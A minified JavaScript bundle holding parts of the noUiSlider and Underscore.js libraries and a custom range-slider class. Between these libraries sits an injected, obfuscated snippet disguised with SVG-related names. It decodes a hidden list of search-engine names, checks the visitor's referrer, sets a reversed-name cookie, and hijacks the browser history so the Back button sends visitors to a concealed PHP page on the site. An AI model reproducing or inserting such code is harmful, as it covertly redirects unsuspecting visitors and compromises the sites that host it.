0!==a[b]&&(e[b]=f[b])}),ta=f.spectrum,e.margin=f.margin,e.limit=f.limit,e.padding=f.padding,e.pips&&D(e.pips),qa=[],_(a.start||c,b)}var ha,ia,ja,ka,la,ma=p(),na=r(),oa=na&&q(),pa=a,qa=[],ra=[],sa=!1,ta=e.spectrum,ua=[],va={},wa=null,xa=a.ownerDocument,ya=xa.documentElement,za=xa.body;if(pa.noUiSlider)throw new Error("noUiSlider ("+$+"): Slider was already initialized.");return v(pa),u(e.connect,ha),ka={destroy:ca,steps:da,on:ea,off:fa,get:ba,set:_,reset:aa,__moveHandles:function(a,b,c){J(a,b,qa,c)},options:g,updateOptions:ga,target:pa,removePips:C,pips:D},R(e.events),_(e.start),e.pips&&D(e.pips),e.tooltips&&x(),y(),ka}function Z(a,b){if(!a||!a.nodeName)throw new Error("noUiSlider ("+$+"): create requires a single element, got: "+a);var c=X(b,a),d=Y(a,c,b);return a.noUiSlider=d,d}var $="10.0.0";C.prototype.getMargin=function(a){var b=this.xNumSteps[0];if(b&&a/b%1!==0)throw new Error("noUiSlider ("+$+"): 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length?t(this.xVal,a):!1},C.prototype.toStepping=function(a){return a=x(this.xVal,this.xPct,a)},C.prototype.fromStepping=function(a){return y(this.xVal,this.xPct,a)},C.prototype.getStep=function(a){return a=z(this.xPct,this.xSteps,this.snap,a)},C.prototype.getNearbySteps=function(a){var b=w(a,this.xPct);return{stepBefore:{startValue:this.xVal[b-2],step:this.xNumSteps[b-2],highestStep:this.xHighestCompleteStep[b-2]},thisStep:{startValue:this.xVal[b-1],step:this.xNumSteps[b-1],highestStep:this.xHighestCompleteStep[b-1]},stepAfter:{startValue:this.xVal[b-0],step:this.xNumSteps[b-0],highestStep:this.xHighestCompleteStep[b-0]}}},C.prototype.countStepDecimals=function(){var a=this.xNumSteps.map(k);return Math.max.apply(null,a)},C.prototype.convert=function(a){return this.getStep(this.toStepping(a))};var _={to:function(a){return void 0!==a&&a.toFixed(2)},from:Number};return{version:$,create:Z}});
;!function(){"use strict";function t(t,i){if(!(t instanceof i))throw new TypeError("Cannot call a class as a function")}var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},s=function(){function t(t,i){for(var s=0;s<i.length;s++){var e=i[s];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(i,s,e){return s&&t(i.prototype,s),e&&t(i,e),i}}(),e=function(){function e(){var i=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],s=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if(t(this,e),i&&("DIV"===i.nodeName||"DIV"===i.tagName)){this.options={isOneWay:null,isDate:null,overlap:null,callbackFunction:null,min:null,max:null,start:null,end:null};var n=!1;s.isOneWay&&(s.isOneWay=!1,s.overlap=!0,s.start&&!s.end&&(s.end=s.start),s.start=null,n=!0),this.init(s),this.topics={start:[],moving:[],stop:[]},this.UI={slider:null,handleLeft:null,handleRight:null,fill:null};var o=document.createElement("div");o.className=n?"slider one-way":"slider",this.UI.slider=o;var a=document.createElement("div");a.className="handle handle-left";var l=document.createElement("div");l.className="slider-circle",a.appendChild(l),this.UI.handleLeft=a,this.UI.slider.appendChild(this.UI.handleLeft);var h=document.createElement("div");h.className="handle handle-right";var r=document.createElement("div");r.className="slider-circle",h.appendChild(r),this.UI.handleRight=h,this.UI.slider.appendChild(this.UI.handleRight);var d=document.createElement("div");d.className="slider-fill",this.UI.fill=d,this.UI.slider.appendChild(this.UI.fill),i.appendChild(this.UI.slider),this.UI.handleLeft.style.marginLeft="-"+a.offsetWidth/2+"px",this.UI.handleRight.style.marginRight="-"+h.offsetWidth/2+"px";var p={left:this.options.start,right:this.options.end};this.move.bind(this)(p,!0),this.startingHandler=this.starting.bind(this),this.UI.handleLeft.onmousedown=this.startingHandler,this.UI.handleLeft.ontouchstart=this.startingHandler,this.UI.handleRight.onmousedown=this.startingHandler,this.UI.handleRight.ontouchstart=this.startingHandler}}return s(e,[{key:"extend",value:function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],s={},e=void 0;for(e in t)Object.prototype.hasOwnProperty.call(t,e)&&(s[e]=t[e]);for(e in i)Object.prototype.hasOwnProperty.call(i,e)&&(s[e]=i[e]);return s}},{key:"init",value:function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options="object"===("undefined"==typeof t?"undefined":i(t))?this.extend(this.defaultOptions,t):this.defaultOptions,this.options.start=this.options.start||this.options.min,this.options.end=this.options.end||this.options.max,this.options.isDate?(this.options.max=new Date(this.options.max).valueOf(),this.options.min=new Date(this.options.min).valueOf(),this.options.max<this.options.min&&(this.options.min=this.options.max),"undefined"!=typeof this.options.start&&"undefined"!=typeof this.options.end&&this.options.start<=this.options.end&&new Date(this.options.start).valueOf()>=this.options.min&&new Date(this.options.end).valueOf()<=this.options.max?(this.options.start=new Date(this.options.start).valueOf(),this.options.end=new Date(this.options.end).valueOf()):(this.options.start=new Date(this.options.min).valueOf(),this.options.end=new Date(this.options.max).valueOf())):(this.options.max=parseFloat(this.options.max),this.options.min=parseFloat(this.options.min),this.options.max<this.options.min&&(this.options.min=this.options.max),"undefined"!=typeof this.options.start&&"undefined"!=typeof this.options.end&&this.options.start<=this.options.end&&this.options.start>=this.options.min&&this.options.end<=this.options.max?(this.options.start=parseFloat(this.options.start),this.options.end=parseFloat(this.options.end)):(this.options.start=this.options.min,this.options.end=this.options.max))}},{key:"getInfo",value:function(){var t={},i=this.options.max-this.options.min,s=this.UI.fill.style.left?parseFloat(this.UI.fill.style.left.replace("%","")):0,e=this.UI.fill.style.right?parseFloat(this.UI.fill.style.right.replace("%","")):0;return t=this.options.isDate?{left:new Date(this.options.min+s/100*i),right:new Date(this.options.max-e/100*i)}:{left:this.options.min+s/100*i,right:this.options.max-e/100*i},"function"==typeof this.options.callbackFunction&&(t.left=this._applyCallback_(t.left,this.options.callbackFunction),t.right=this._applyCallback_(t.right,this.options.callbackFunction)),t}},{key:"_applyCallback_",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0],i=arguments.length<=1||void 0===arguments[1]?null:arguments[1];try{return i?i.call(void 0,t):null}catch(s){throw s}}},{key:"starting",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0];if(t&&!this.isDisabled){var i=0,s=0;for(this.dragObj={},this.dragObj.elNode=t.target;!this.dragObj.elNode.classList.contains("handle");)this.dragObj.elNode=this.dragObj.elNode.parentNode;this.dragObj.dir=this.dragObj.elNode.classList.contains("handle-left")?"left":"right",i=("undefined"!=typeof t.clientX?t.clientX:t.touches[0].pageX)+(window.scrollX||window.pageXOffset),s=("undefined"!=typeof t.clientY?t.clientY:t.touches[0].pageY)+(window.scrollY||window.pageYOffset),this.dragObj.cursorStartX=i,this.dragObj.cursorStartY=s,this.dragObj.elStartLeft=parseFloat(this.dragObj.elNode.style.left),this.dragObj.elStartRight=parseFloat(this.dragObj.elNode.style.right),isNaN(this.dragObj.elStartLeft)&&(this.dragObj.elStartLeft=0),isNaN(this.dragObj.elStartRight)&&(this.dragObj.elStartRight=0),this.UI.handleLeft.classList.remove("ontop"),this.UI.handleRight.classList.remove("ontop"),this.dragObj.elNode.classList.add("ontop"),this.movingHandler=this.moving.bind(this),this.stopHandler=this.stop.bind(this),document.addEventListener("mousemove",this.movingHandler,!0),document.addEventListener("mouseup",this.stopHandler,!0),document.addEventListener("touchmove",this.movingHandler,!0),document.addEventListener("touchend",this.stopHandler,!0),this.stopDefault.bind(this)(t),this.UI.fill.classList.remove("slider-transition"),this.UI.handleLeft.classList.remove("slider-transition"),this.UI.handleRight.classList.remove("slider-transition"),this.publish("start",this.getInfo())}}},{key:"moving",value:function(t){var i=("undefined"!=typeof t.clientX?t.clientX:t.touches[0].pageX)+(window.scrollX||window.pageXOffset),s=this.UI.slider.offsetWidth,e=0;"left"===this.dragObj.dir?e=this.dragObj.elStartLeft+(i-this.dragObj.cursorStartX)/s*100:"right"===this.dragObj.dir&&(e=this.dragObj.elStartRight+(this.dragObj.cursorStartX-i)/s*100),0>e?e=0:e>100&&(e=100),e=Math.abs(e);var n=0;this.options.overlap||(n=this.UI.handleRight.offsetWidth/this.UI.slider.offsetWidth*100);var o=0;"left"===this.dragObj.dir?(o=100-n-this.UI.fill.style.right.replace("%",""),e>=o&&(e=o),this.dragObj.elNode.style.left=e+"%",this.UI.fill.style.left=e+"%"):(o=100-n-this.UI.fill.style.left.replace("%",""),e>=o&&(e=o),this.dragObj.elNode.style.right=e+"%",this.UI.fill.style.right=e+"%"),this.stopDefault.bind(this)(t),this.publish("moving",this.getInfo())}},{key:"stop",value:function(t){document.removeEventListener("mousemove",this.movingHandler,!0),document.removeEventListener("mouseup",this.stopHandler,!0),document.removeEventListener("touchmove",this.movingHandler,!0),document.removeEventListener("touchend",this.stopHandler,!0),this.stopDefault.bind(this)(t),this.publish("stop",this.getInfo())}},{key:"move",value:function(t,s){var e=t;this.UI.fill.classList.add("slider-transition"),this.UI.handleLeft.classList.add("slider-transition"),this.UI.handleRight.classList.add("slider-transition");var n=this.options.max-this.options.min;if("object"===("undefined"==typeof e?"undefined":i(e))){if(e.left){e.left<this.options.min&&(e.left=this.options.min),e.left>this.options.max&&(e.left=this.options.max);var o=(e.left-this.options.min)/n*100;this.UI.handleLeft.style.left=o+"%",this.UI.fill.style.left=o+"%"}if(e.right){e.right<this.options.min&&(e.right=this.options.min),e.right>this.options.max&&(e.right=this.options.max);var a=(this.options.max-e.right)/n*100;this.UI.handleRight.style.right=a+"%",this.UI.fill.style.right=a+"%"}!this.options.overlap&&this.UI.handleLeft.offsetLeft+this.UI.handleLeft.offsetWidth>this.UI.handleRight.offsetLeft-1&&(this.UI.fill.style.left="0%",this.UI.fill.style.right="0%",this.UI.handleLeft.style.left="0%",this.UI.handleRight.style.right="0%")}else if(!isNaN(e)){e<this.options.min&&(e=this.options.min),e>this.options.max&&(e=this.options.max);var l=(e-this.options.min)/n*100;this.UI.handleLeft.style.left=l+"%",this.UI.fill.style.left="0%",this.UI.fill.style.right=100-l+"%"}s||this.publish("moving",this.getInfo())}},{key:"stopDefault",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0];t&&t.preventDefault()}},{key:"disable",value:function(t){this.isDisabled=t,this.isDisabled?this.UI.slider.classList.add("slider-disabled"):this.UI.slider.classList.remove("slider-disabled")}},{key:"subscribe",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0],i=arguments.length<=1||void 0===arguments[1]?null:arguments[1];if(!t||!i)return{};if(!this.topics.hasOwnProperty.call(this.topics,t)||"string"!=typeof t||"function"!=typeof i)return{};var s=this.topics[t].push(i)-1;return{remove:function(){delete this.topics[t][s]}.bind(this)}}},{key:"publish",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0],i=arguments.length<=1||void 0===arguments[1]?null:arguments[1];t&&i&&this.topics.hasOwnProperty.call(this.topics,t)&&"string"==typeof t&&this.topics[t].forEach(function(t){t(i)})}},{key:"defaultOptions",get:function(){return{isOneWay:!1,isDate:!1,overlap:!1,callbackFunction:null,min:0,max:100}}}]),e}();"undefined"!=typeof module&&"undefined"!=typeof module.exports?module.exports=e:window.Slider=e}();(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["rog-reflex","assets","images","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.php`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);
;//     Underscore.js 1.8.3
//     http://underscorejs.org
//     (c) 2009-2015 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
//     Underscore may be freely distributed under the MIT license.
(function(){function n(n){function t(t,r,e,u,i,o){for(;i>=0&&o>i;i+=n){var a=u?u[i]:i;e=r(e,t[a],a,t)}return e}return function(r,e,u,i){e=b(e,i,4);var o=!k(r)&&m.keys(r),a=(o||r).length,c=n>0?0:a-1;return arguments.length<3&&(u=r[o?o[c]:c],c+=n),t(r,e,u,o,c,a)}}function t(n){return function(t,r,e){r=x(r,e);for(var u=O(t),i=n>0?0:u-1;i>=0&&u>i;i+=n)if(r(t[i],i,t))return i;return-1}}function r(n,t,r){return function(e,u,i){var o=0,a=O(e);if("number"==typeof i)n>0?o=i>=0?i:Math.max(i+a,o):a=i>=0?Math.min(i+1,a):i+a+1;else if(r&&i&&a)return i=r(e,u),e[i]===u?i:-1;if(u!==u)return i=t(l.call(e,o,a),m.isNaN),i>=0?i+o:-1;for(i=n>0?o:a-1;i>=0&&a>i;i+=n)if(e[i]===u)return i;return-1}}function e(n,t){var r=I.length,e=n.constructor,u=m.isFunction(e)&&e.prototype||a,i="constructor";for(m.has(n,i)&&!m.contains(t,i)&&t.push(i);r--;)i=I[r],i in n&&n[i]!==u[i]&&!m.contains(t,i)&&t.push(i)}var u=this,i=u._,o=Array.prototype,a=Object.prototype,c=Function.prototype,f=o.push,l=o.slice,s=a.toString,p=a.hasOwnProperty,h=Array.isArray,v=Object.keys,g=c.bind,y=Object.create,d=function(){},m=function(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=m),exports._=m):u._=m,m.VERSION="1.8.3";var b=function(n,t,r){if(t===void 0)return n;switch(null==r?3:r){case 1:return function(r){return n.call(t,r)};case 2:return function(r,e){return n.call(t,r,e)};case 3:return function(r,e,u){return n.call(t,r,e,u)};case 4:return function(r,e,u,i){return n.call(t,r,e,u,i)}}return function(){return n.apply(t,arguments)}},x=function(n,t,r){return null==n?m.identity:m.isFunction(n)?b(n,t,r):m.isObject(n)?m.matcher(n):m.property(n)};m.iteratee=function(n,t){return x(n,t,1/0)};var _=function(n,t){return function(r){var e=arguments.length;if(2>e||null==r)return r;for(var u=1;e>u;u++)for(var i=arguments[u],o=n(i),a=o.length,c=0;a>c;c++){var f=o[c];t&&r[f]!==void 0||(r[f]=i[f])}return r}},j=function(n){if(!m.isObject(n))return{};if(y)return y(n);d.prototype=n;var t=new d;return d.prototype=null,t},w=function(n){return function(t){return null==t?void 0:t[n]}},A=Math.pow(2,53)-1,O=w("length"),k=function(n){var t=O(n);return"number"==typeof t&&t>=0&&A>=t};m.each=m.forEach=function(n,t,r){t=b(t,r);var e,u;if(k(n))for(e=0,u=n.length;u>e;e++)t(n[e],e,n);else{var i=m.keys(n);for(e=0,u=i.length;u>e;e++)t(n[i[e]],i[e],n)}return n},m.map=m.collect=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=Array(u),o=0;u>o;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},m.reduce=m.foldl=m.inject=n(1),m.reduceRight=m.foldr=n(-1),m.find=m.detect=function(n,t,r){var e;return e=k(n)?m.findIndex(n,t,r):m.findKey(n,t,r),e!==void 0&&e!==-1?n[e]:void 0},m.filter=m.select=function(n,t,r){var e=[];return t=x(t,r),m.each(n,function(n,r,u){t(n,r,u)&&e.push(n)}),e},m.reject=function(n,t,r){return m.filter(n,m.negate(x(t)),r)},m.every=m.all=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},m.some=m.any=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},m.contains=m.includes=m.include=function(n,t,r,e){return k(n)||(n=m.values(n)),("number"!=typeof r||e)&&(r=0),m.indexOf(n,t,r)>=0},m.invoke=function(n,t){var r=l.call(arguments,2),e=m.isFunction(t);return m.map(n,function(n){var u=e?t:n[t];return null==u?u:u.apply(n,r)})},m.pluck=function(n,t){return m.map(n,m.property(t))},m.where=function(n,t){return m.filter(n,m.matcher(t))},m.findWhere=function(n,t){return m.find(n,m.matcher(t))},m.max=function(n,t,r){var e,u,i=-1/0,o=-1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],e>i&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(u>o||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},m.min=function(n,t,r){var e,u,i=1/0,o=1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],i>e&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(o>u||1/0===u&&1/0===i)&&(i=n,o=u)});return i},m.shuffle=function(n){for(var t,r=k(n)?n:m.values(n),e=r.length,u=Array(e),i=0;e>i;i++)t=m.random(0,i),t!==i&&(u[i]=u[t]),u[t]=r[i];return u},m.sample=function(n,t,r){return null==t||r?(k(n)||(n=m.values(n)),n[m.random(n.length-1)]):m.shuffle(n).slice(0,Math.max(0,t))},m.sortBy=function(n,t,r){return t=x(t,r),m.pluck(m.map(n,function(n,r,e){return{value:n,index:r,criteria:t(n,r,e)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(r>e||r===void 0)return 1;if(e>r||e===void 0)return-1}return n.index-t.index}),"value")};var F=function(n){return function(t,r,e){var u={};return r=x(r,e),m.each(t,function(e,i){var o=r(e,i,t);n(u,e,o)}),u}};m.groupBy=F(function(n,t,r){m.has(n,r)?n[r].push(t):n[r]=[t]}),m.indexBy=F(function(n,t,r){n[r]=t}),m.countBy=F(function(n,t,r){m.has(n,r)?n[r]++:n[r]=1}),m.toArray=function(n){return n?m.isArray(n)?l.call(n):k(n)?m.map(n,m.identity):m.values(n):[]},m.size=function(n){return null==n?0:k(n)?n.length:m.keys(n).length},m.partition=function(n,t,r){t=x(t,r);var e=[],u=[];return m.each(n,function(n,r,i){(t(n,r,i)?e:u).push(n)}),[e,u]},m.first=m.head=m.take=function(n,t,r){return null==n?void 0:null==t||r?n[0]:m.initial(n,n.length-t)},m.initial=function(n,t,r){return l.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},m.last=function(n,t,r){return null==n?void 0:null==t||r?n[n.length-1]:m.rest(n,Math.max(0,n.length-t))},m.rest=m.tail=m.drop=function(n,t,r){return l.call(n,null==t||r?1:t)},m.compact=function(n){return m.filter(n,m.identity)};var S=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=O(n);a>o;o++){var c=n[o];if(k(c)&&(m.isArray(c)||m.isArguments(c))){t||(c=S(c,t,r));var f=0,l=c.length;for(u.length+=l;l>f;)u[i++]=c[f++]}else r||(u[i++]=c)}return u};m.flatten=function(n,t){return S(n,t,!1)},m.without=function(n){return m.difference(n,l.call(arguments,1))},m.uniq=m.unique=function(n,t,r,e){m.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=x(r,e));for(var u=[],i=[],o=0,a=O(n);a>o;o++){var c=n[o],f=r?r(c,o,n):c;t?(o&&i===f||u.push(c),i=f):r?m.contains(i,f)||(i.push(f),u.push(c)):m.contains(u,c)||u.push(c)}return u},m.union=function(){return m.uniq(S(arguments,!0,!0))},m.intersection=function(n){for(var t=[],r=arguments.length,e=0,u=O(n);u>e;e++){var i=n[e];if(!m.contains(t,i)){for(var o=1;r>o&&m.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},m.difference=function(n){var t=S(arguments,!0,!0,1);return m.filter(n,function(n){return!m.contains(t,n)})},m.zip=function(){return m.unzip(arguments)},m.unzip=function(n){for(var t=n&&m.max(n,O).length||0,r=Array(t),e=0;t>e;e++)r[e]=m.pluck(n,e);return r},m.object=function(n,t){for(var r={},e=0,u=O(n);u>e;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},m.findIndex=t(1),m.findLastIndex=t(-1),m.sortedIndex=function(n,t,r,e){r=x(r,e,1);for(var u=r(t),i=0,o=O(n);o>i;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},m.indexOf=r(1,m.findIndex,m.sortedIndex),m.lastIndexOf=r(-1,m.findLastIndex),m.range=function(n,t,r){null==t&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;e>i;i++,n+=r)u[i]=n;return u};var E=function(n,t,r,e,u){if(!(e instanceof t))return n.apply(r,u);var i=j(n.prototype),o=n.apply(i,u);return m.isObject(o)?o:i};m.bind=function(n,t){if(g&&n.bind===g)return g.apply(n,l.call(arguments,1));if(!m.isFunction(n))throw new TypeError("Bind must be called on a function");var r=l.call(arguments,2),e=function(){return E(n,e,t,this,r.concat(l.call(arguments)))};return e},m.partial=function(n){var t=l.call(arguments,1),r=function(){for(var e=0,u=t.length,i=Array(u),o=0;u>o;o++)i[o]=t[o]===m?arguments[e++]:t[o];for(;e<arguments.length;)i.push(arguments[e++]);return E(n,r,this,this,i)};return r},m.bindAll=function(n){var t,r,e=arguments.length;if(1>=e)throw new Error("bindAll must be passed function names");for(t=1;e>t;t++)r=arguments[t],n[r]=m.bind(n[r],n);return n},m.memoize=function(n,t){var r=function(e){var u=r.cache,i=""+(t?t.apply(this,arguments):e);return m.has(u,i)||(u[i]=n.apply(this,arguments)),u[i]};return r.cache={},r},m.delay=function(n,t){var r=l.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},m.defer=m.partial(m.delay,m,1),m.throttle=function(n,t,r){var e,u,i,o=null,a=0;r||(r={});var c=function(){a=r.leading===!1?0:m.now(),o=null,i=n.apply(e,u),o||(e=u=null)};return function(){var f=m.now();a||r.leading!==!1||(a=f);var l=t-(f-a);return e=this,u=arguments,0>=l||l>t?(o&&(clearTimeout(o),o=null),a=f,i=n.apply(e,u),o||(e=u=null)):o||r.trailing===!1||(o=setTimeout(c,l)),i}},m.debounce=function(n,t,r){var e,u,i,o,a,c=function(){var f=m.now()-o;t>f&&f>=0?e=setTimeout(c,t-f):(e=null,r||(a=n.apply(i,u),e||(i=u=null)))};return function(){i=this,u=arguments,o=m.now();var f=r&&!e;return e||(e=setTimeout(c,t)),f&&(a=n.apply(i,u),i=u=null),a}},m.wrap=function(n,t){return m.partial(t,n)},m.negate=function(n){return function(){return!n.apply(this,arguments)}},m.compose=function(){var n=arguments,t=n.length-1;return function(){for(var r=t,e=n[t].apply(this,arguments);r--;)e=n[r].call(this,e);return e}},m.after=function(n,t){return function(){return--n<1?t.apply(this,arguments):void 0}},m.before=function(n,t){var r;return function(){return--n>0&&(r=t.apply(this,arguments)),1>=n&&(t=null),r}},m.once=m.partial(m.before,2);var M=!{toString:null}.propertyIsEnumerable("toString"),I=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];m.keys=function(n){if(!m.isObject(n))return[];if(v)return v(n);var t=[];for(var r in n)m.has(n,r)&&t.push(r);return M&&e(n,t),t},m.allKeys=function(n){if(!m.isObject(n))return[];var t=[];for(var r in n)t.push(r);return M&&e(n,t),t},m.values=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=n[t[u]];return e},m.mapObject=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=u.length,o={},a=0;i>a;a++)e=u[a],o[e]=t(n[e],e,n);return o},m.pairs=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=[t[u],n[t[u]]];return e},m.invert=function(n){for(var t={},r=m.keys(n),e=0,u=r.length;u>e;e++)t[n[r[e]]]=r[e];return t},m.functions=m.methods=function(n){var t=[];for(var r in n)m.isFunction(n[r])&&t.push(r);return t.sort()},m.extend=_(m.allKeys),m.extendOwn=m.assign=_(m.keys),m.findKey=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=0,o=u.length;o>i;i++)if(e=u[i],t(n[e],e,n))return e},m.pick=function(n,t,r){var e,u,i={},o=n;if(null==o)return i;m.isFunction(t)?(u=m.allKeys(o),e=b(t,r)):(u=S(arguments,!1,!1,1),e=function(n,t,r){return t in r},o=Object(o));for(var a=0,c=u.length;c>a;a++){var f=u[a],l=o[f];e(l,f,o)&&(i[f]=l)}return i},m.omit=function(n,t,r){if(m.isFunction(t))t=m.negate(t);else{var e=m.map(S(arguments,!1,!1,1),String);t=function(n,t){return!m.contains(e,t)}}return m.pick(n,t,r)},m.defaults=_(m.allKeys,!0),m.create=function(n,t){var r=j(n);return t&&m.extendOwn(r,t),r},m.clone=function(n){return m.isObject(n)?m.isArray(n)?n.slice():m.extend({},n):n},m.tap=function(n,t){return t(n),n},m.isMatch=function(n,t){var r=m.keys(t),e=r.length;if(null==n)return!e;for(var u=Object(n),i=0;e>i;i++){var o=r[i];if(t[o]!==u[o]||!(o in u))return!1}return!0};var N=function(n,t,r,e){if(n===t)return 0!==n||1/n===1/t;if(null==n||null==t)return n===t;n instanceof m&&(n=n._wrapped),t instanceof m&&(t=t._wrapped);var u=s.call(n);if(u!==s.call(t))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!==+n?+t!==+t:0===+n?1/+n===1/t:+n===+t;case"[object Date]":case"[object Boolean]":return+n===+t}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof t)return!1;var o=n.constructor,a=t.constructor;if(o!==a&&!(m.isFunction(o)&&o instanceof o&&m.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in t)return!1}r=r||[],e=e||[];for(var c=r.length;c--;)if(r[c]===n)return e[c]===t;if(r.push(n),e.push(t),i){if(c=n.length,c!==t.length)return!1;for(;c--;)if(!N(n[c],t[c],r,e))return!1}else{var f,l=m.keys(n);if(c=l.length,m.keys(t).length!==c)return!1;for(;c--;)if(f=l[c],!m.has(t,f)||!N(n[f],t[f],r,e))return!1}return r.pop(),e.pop(),!0};m.isEqual=function(n,t){return N(n,t)},m.isEmpty=function(n){return null==n?!0:k(n)&&(m.isArray(n)||m.isString(n)||m.isArguments(n))?0===n.length:0===m.keys(n).length},m.isElement=function(n){return!(!n||1!==n.nodeType)},m.isArray=h||function(n){return"[object Array]"===s.call(n)},m.isObject=function(n){var t=typeof n;return"function"===t||"object"===t&&!!n},m.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(n){m["is"+n]=function(t){return s.call(t)==="[object "+n+"]"}}),m.isArguments(arguments)||(m.isArguments=function(n){return m.has(n,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(m.isFunction=function(n){return"function"==typeof n||!1}),m.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},m.isNaN=function(n){return m.isNumber(n)&&n!==+n},m.isBoolean=function(n){return n===!0||n===!1||"[object Boolean]"===s.call(n)},m.isNull=function(n){return null===n},m.isUndefined=function(n){return n===void 0},m.has=function(n,t){return null!=n&&p.call(n,t)},m.noConflict=function(){return u._=i,this},m.identity=function(n){return n},m.constant=function(n){return function(){return n}},m.noop=function(){},m.property=w,m.propertyOf=function(n){return null==n?function(){}:function(t){return n[t]}},m.matcher=m.matches=function(n){return n=m.extendOwn({},n),function(t){return m.isMatch(t,n)}},m.times=function(n,t,r){var e=Array(Math.max(0,n));t=b(t,r,1);for(var u=0;n>u;u++)e[u]=t(u);return e},m.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},m.now=Date.now||function(){return(new Date).getTime()};var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},T=m.invert(B),R=function(n){var t=function(t){return n[t]},r="(?:"+m.keys(n).join("|")+")",e=RegExp(r),u=RegExp(r,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,t):n}};m.escape=R(B),m.unescape=R(T),m.result=function(n,t,r){var e=null==n?void 